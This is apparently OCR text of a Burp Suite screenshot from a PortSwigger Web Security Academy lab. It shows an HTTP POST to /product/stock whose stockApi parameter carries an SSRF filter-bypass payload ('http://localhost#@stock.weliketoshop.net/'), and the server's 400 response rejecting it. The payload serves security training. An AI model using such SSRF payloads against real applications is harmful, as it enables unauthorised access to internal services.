 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acad1f7a1f04db9880a4173800110083.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net
10 Content-Length: 50
11 DNT: 1
12 Connection: close
13 Cookie: session=
14
15 stockApi=http://localhost#@stock.weliketoshop.net/
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"